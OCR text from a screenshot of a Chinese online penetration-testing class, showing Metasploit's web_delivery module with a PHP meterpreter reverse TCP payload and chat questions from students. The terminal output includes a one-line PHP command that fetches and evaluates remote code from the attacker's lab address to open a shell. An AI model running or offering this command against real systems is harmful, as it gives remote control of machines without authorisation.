 kali192.168.123.128 (root)
上课中 00:46:02
Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help
腾讯课堂
X server Exit
Quick connect
2. kali192.168.123.128 (root)
5. kali192.168.123.128 (root)
T
/root/
Sessions
Tools
Macros
Sftp
讨论区 成员(27)
老师我想问一下。攻击手机啊 无线网络啊 电
脑这些 不在公网上面的东西。怎么知道他的
地址呢
李沛
实际-i
李沛
实际-i 加多少次都是被秒杀...
Alex
反向代理
杨达
这个比小马好用多了啊
李沛
我看网上有些文章是用的 reverse_http，那
什么时候用 reverse_http 什么时候用 revers
e_tcp 呀
发送
资源监控
Remote monitoring
Follow terminal folder
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
yload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.123.128 yes The listen address (an interface may be specified)
LPORT 6666 yes The listen port
xploit target:
Id Name
-- ----
1 PHP
msf5 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.123.128:6666
msf5 exploit(multi/script/web_delivery) > [*] Using URL: http://0.0.0.0:8080/XDg129wdHw97
[*] Local IP: http://192.168.123.128:8080/XDg129wdHw97
[*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.123.128:8080/XDg129wdHw97'));"
英